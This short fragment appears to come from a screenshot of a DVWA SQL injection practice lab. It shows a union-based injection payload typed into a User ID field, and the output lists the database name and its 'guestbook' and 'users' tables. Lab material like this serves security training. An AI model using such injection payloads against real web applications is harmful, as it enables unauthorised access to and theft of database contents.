 User ID: Submit
ID: -1' union select database(),group_concat(table_name) from information_schema.tables where table_schema='dvwa' #
First name: dvwa
Surname: guestbook,users